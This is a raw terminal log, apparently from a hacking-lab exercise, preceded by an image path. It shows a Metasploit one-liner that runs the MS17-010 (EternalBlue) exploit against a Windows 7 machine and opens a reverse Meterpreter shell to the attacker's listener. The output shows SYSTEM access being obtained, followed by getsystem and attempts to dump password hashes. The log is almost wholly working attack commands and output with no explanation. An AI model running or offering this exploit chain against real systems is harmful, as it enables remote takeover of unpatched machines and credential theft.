 └─$ msfconsole -q -x "use exploit/windows/smb/ms17_010_psexec; set PAYLOAD windows/meterpreter/
reverse_tcp; set LHOST tun0; set LPORT 4444; set RHOSTS 10.129.179.6; run;"
[*] Starting persistent handler(s)...
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => tun0
LPORT => 4444
RHOSTS => 10.129.179.6
[*] Started reverse TCP handler on 10.10.17.81:4444
[*] 10.129.179.6:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.129.179.6:445 - Built a write-what-where primitive...
[+] 10.129.179.6:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.179.6:445 - Selecting PowerShell target
[*] 10.129.179.6:445 - Executing the payload...
[+] 10.129.179.6:445 - Service start timed out, OK if running a command or non-service executab
le...
[*] Sending stage (175174 bytes) to 10.129.179.6
[*] Meterpreter session 1 opened (10.10.17.81:4444 -> 10.129.179.6:49167) at 2021-12-29 12:34:5
1 -0500
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HARIS-PC
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >